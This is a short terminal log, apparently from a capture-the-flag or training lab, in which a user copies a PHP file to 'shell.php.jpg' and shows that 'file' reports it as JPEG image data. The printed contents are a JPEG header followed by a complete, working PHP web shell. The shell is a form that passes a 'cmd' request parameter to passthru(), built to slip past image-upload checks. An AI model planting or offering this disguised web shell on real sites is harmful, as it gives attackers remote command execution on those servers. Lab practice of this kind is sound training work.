 ┌─[root@iamf]─[10.9.30.115]─[~/aoc]
└─╼ # cp /shares/shell.php shell.php.jpg
┌─[root@iamf]─[10.9.30.115]─[~/aoc]
└─╼ # file shell.php.jpg
shell.php.jpg: JPEG image data
┌─[root@iamf]─[10.9.30.115]─[~/aoc]
└─╼ # cat shell.php.jpg
����
<form action="" method="get">
Command: <input type="text" name="cmd" /><input type="submit" value="Exec" />
</form>
Output:<br />
<pre><?php passthru($_REQUEST['cmd'], $result); ?></pre>